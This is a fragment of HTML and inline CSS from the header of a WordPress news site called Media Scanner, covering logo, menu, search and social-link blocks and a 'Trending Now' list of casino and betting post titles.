                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_10_6de .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10_6de .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_6de .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_10_6de .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_10_6de .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_6de .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_6de .tdb-logo-img{
                    max-width: 40px;
                }.tdi_10_6de .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_10_6de .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_10_6de .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_10_6de .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_10_6de .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_b6d  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_12_b6d{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_b6d{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_b6d{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_611 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_611" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_611{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_611{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_611 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_611 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_606" class="tdc-zone"><div class="tdc_zone tdi_15_691  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_691{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_691{
position:relative;
}
}

</style>
<div class="tdi_14_606_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_14_606_rand_style{
background-color:rgba(255,255,255,0.98) !important;
}
}
 </style></div><div id="tdi_16_66d" class="tdc-row"><div class="vc_row tdi_17_169  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_169{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_17_169:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
}
</style><div class="vc_column tdi_19_706  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_19_706{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_19_706{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19_706{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20_999 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20_999" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_20_999{
margin-left:-16px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20_999{
                    display: inline-block;
                }.tdi_20_999 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_20_999 .tdb-mobile-menu-button{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22_0fd  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_22_0fd{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_22_0fd{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22_0fd{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23_871 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23_871" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23_871{
margin-top:-2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23_871{
                    display: inline-block;
                }.tdi_23_871 .tdb-logo-a,
                .tdi_23_871 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_23_871 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23_871 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23_871 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23_871 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_23_871 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23_871 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_23_871 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_23_871 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_871 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_871 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_871 .tdb-logo-img{
                    max-width: 40px;
                }.tdi_23_871 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                }.tdi_23_871 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_23_871 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_23_871 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_23_871 .tdb-logo-text-tagline{
                    font-family:Oxygen !important;font-size:10px !important;font-weight:400 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25_99e  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_99e{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_25_99e{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25_99e{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26_5e6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_5e6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26_5e6{
margin-right:-18px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_5e6{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26_5e6 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26_5e6 .tdb-header-search-button-mob{
                    color: #0d0b52;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27_f1f" class="tdc-zone"><div class="tdc_zone tdi_28_669  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28_669{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28_669{
position:relative;
}

</style>
<div class="tdi_27_f1f_rand_style td-element-style" ><style>
.tdi_27_f1f_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_29_b9d" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30_e0c  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_30_e0c{
                    min-height: 0;
                }.tdi_30_e0c > .td-element-style > .td-element-style-before{
                    transition: none;
                    -webkit-transition: none;
                    opacity: 1;
                }#tdi_29_b9d.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_29_b9d.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }
/* inline tdc_css att */

.tdi_30_e0c{
margin-bottom:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_30_e0c .td_block_wrap{ text-align:left }

</style>
<div class="tdi_29_b9d_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_b9d_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_32_999  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_999{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_33_d59" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_34_50d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34_50d{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_34_50d {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_34_50d .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
</style><div class="vc_column tdi_36_994  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_36_994{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_trending_now tdi_37_606 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_606" >
<style>
.td-theme-wrap .tdi_37_606 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_37_606 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_37_606 .td-subcat-item .td-cur-simple-item {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_606 .block-title > *,
            .td-theme-wrap .tdi_37_606 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #0d0b52;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_37_606 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_37_606 .block-title {
                border-color: #0d0b52;
            }

            
            .td-theme-wrap .tdi_37_606 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_37_606 .td_quote_on_blocks,
            .td-theme-wrap .tdi_37_606 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_37_606 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_37_606 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_37_606 .td-instagram-user a {
                color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_606 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_37_606 .td-load-more-wrap a:hover {
                background-color: #0d0b52;
                border-color: #0d0b52;
            }

            .td-theme-wrap .tdi_37_606 .td-read-more a,
            .td-theme-wrap .tdi_37_606 .td-weather-information:before,
            .td-theme-wrap .tdi_37_606 .td-weather-week:before,
            .td-theme-wrap .tdi_37_606 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_37_606 .td-post-category,
            .td-theme-wrap .tdi_37_606 .td-post-category:hover {
                background-color: #0d0b52;
            }
/* inline tdc_css att */

.tdi_37_606{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
padding-right:0px !important;
padding-left:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
body .tdi_37_606 .td-trending-now-title,
				.tdi_37_606 .td-trending-now-wrapper:hover .td-trending-now-title{
					background-color: #0d0b52;
				}.tdi_37_606 .td-next-prev-wrap a:hover{
				    color: #fff;
				}.tdi_37_606 .td-trending-now-title{
					font-family:Oxygen !important;font-size:10px !important;font-weight:700 !important;letter-spacing:1px !important;
				}.tdi_37_606 .entry-title a{
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37_606 .entry-title a{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}
</style><script>var block_tdi_37_606 = new tdBlock();
block_tdi_37_606.id = "tdi_37_606";
block_tdi_37_606.atts = '{"tdc_css":"[base64]","f_article_font_family":"450","f_article_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_family":"450","f_title_font_weight":"700","f_title_font_size":"10","f_title_font_spacing":"1","header_color":"#0d0b52","f_article_font_weight":"400","custom_title":"","title_padding":"","navigation":"","style":"","separator":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","class":"tdi_37_606","tdc_css_class":"tdi_37_606","tdc_css_class_style":"tdi_37_606_rand_style"}';
block_tdi_37_606.td_column_number = "3";
block_tdi_37_606.block_type = "td_block_trending_now";
block_tdi_37_606.post_count = "5";
block_tdi_37_606.found_posts = "2960";
block_tdi_37_606.header_color = "#0d0b52";
block_tdi_37_606.ajax_pagination_infinite_stop = "";
block_tdi_37_606.max_num_pages = "592";
tdBlocksArray.push(block_tdi_37_606);
</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_37_606" data-start=""><div class="td-trending-now-title">Trending Now</div><div class="td-trending-now-display-area">
        <div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/scommesse-sportive-e-casino-online-la-guida-9/" rel="bookmark" title="Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen">Scommesse Sportive e Casinò Online La Guida Completa alle Opportunità e alle Offerte di Fezbet Recen</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/zdobd-szans-na-fortun-baw-si-odpowiedzialnie-z/" rel="bookmark" title="Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin">Zdobądź szansę na fortunę – baw się odpowiedzialnie z Vavada pl i ciesz się bogatą ofertą gier onlin</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/user-reviews-of-the-glory-casino-download-experience/" rel="bookmark" title="User Reviews of the Glory Casino Download Experience">User Reviews of the Glory Casino Download Experience</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/bedste-udenlandske-casinoer-uden-dansk-licens-og-mitid-nemid-2/" rel="bookmark" title="Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid">Bedste Udenlandske Casinoer Uden Dansk Licens Og Mitid Nemid</a></h3>
        </div>

        
        <div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post">

            <h3 class="entry-title td-module-title"><a href="https://mediascanner.in/betting-uden-rofus-i-danmark-spil-odds-uden-om-rofus/" rel="bookmark" title="Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus">Betting Uden Rofus I Danmark Spil Odds Uden Om Rofus</a></h3>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#"
                                  class="td_ajax-prev-pagex td-trending-now-nav-left"
                                  data-block-id="tdi_37_606"
                                  data-moving="left"
                                  data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
                                  class="td_ajax-next-pagex td-trending-now-nav-right"
                                  data-block-id="tdi_37_606"
                                  data-moving="right"
                                  data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_38_77d" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_39_679  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_39_679{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_39_679 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_39_679 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_39_679.tdc-row-content-vert-center,
                    .tdi_39_679.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_39_679.tdc-row-content-vert-bottom,
                    .tdi_39_679.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_39_679.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_39_679.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_39_679{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_39_679 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_41_065  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_41_065{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_44_960  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_44_960{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_45_001 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45_001" >
<style>
/* custom css */
.tdi_45_001 .tdb-logo-a,
                .tdi_45_001 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_45_001 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_45_001 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_45_001 .tdb-logo-img{
                    max-width: 80px;
                }.tdi_45_001 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_45_001 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_45_001 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_45_001 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_45_001 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:50px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_45_001 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_45_001 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_45_001 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45_001 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:40px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_001 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:32px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/MediaScanner-logo.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span><span class="tdb-logo-text-tagline">Perceive False Information</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_47_960  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47_960{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_47_960{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_48_0ea tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_0ea" >
<style>

/* inline tdc_css att */

.tdi_48_0ea{
margin-right:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48_0ea{
margin-right:10px !important;
}
}

</style>
<style>
.tdi_49_610 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 28px;
				}.tdi_49_610 .tdm-social-item i.td-icon-twitter,
				.tdi_49_610 .tdm-social-item i.td-icon-linkedin,
				.tdi_49_610 .tdm-social-item i.td-icon-pinterest,
				.tdi_49_610 .tdm-social-item i.td-icon-blogger,
				.tdi_49_610 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_49_610 .tdm-social-item{
					width: 28px;
					height: 28px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_49_610 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_49_610 .tdm-social-item i,
				.tds-team-member2 .tdi_49_610.tds-social1 .tdm-social-item i{
					color: #000000;
				}.tdi_49_610 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_49_610.tds-social1 .tdm-social-item:hover i{
					color: #162eb7;
				}.tdi_49_610 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_49_610"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MediaScannerIn" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MediaScannerIn" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/MediaScannerIn" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/MediaScannerIn" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.reddit.com/user/MediaScanner/" class="tdm-social-item"><i class="td-icon-font td-icon-reddit"></i></a><a href="https://www.reddit.com/user/MediaScanner/" class="tdm-social-text" >Reddit</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MediaScanner_IN?s=09" class="tdm-social-text" >Twitter</a></div></div></div><div class="td_block_wrap tdb_header_search tdi_50_dd3 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50_dd3" >
<style>

/* inline tdc_css att */

.tdi_50_dd3{
position:relative;
}

</style>
<style>
/* custom css */
.tdi_50_dd3 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 38.4px;
					height: 38.4px;
					line-height:  38.4px;
                
                    color: #ffffff;
                }.tdi_50_dd3{
                    display: inline-block;
                }.tdi_50_dd3 .tdb-search-txt{
                    top: 0px;
                }.tdi_50_dd3 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_50_dd3 .tdb-search-form{
                    border-width: 0px;
                }.tdi_50_dd3 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_50_dd3 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_50_dd3 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_50_dd3 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_50_dd3 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_50_dd3 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_50_dd3 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_50_dd3 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_50_dd3 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_50_dd3 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_50_dd3 .result-msg,
                .tdi_50_dd3 .result-msg a{
                    color: #162eb7;
                }.tdi_50_dd3 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_50_dd3 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_50_dd3 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_dd3 .td_module_wrap:nth-last-child(-n+2){
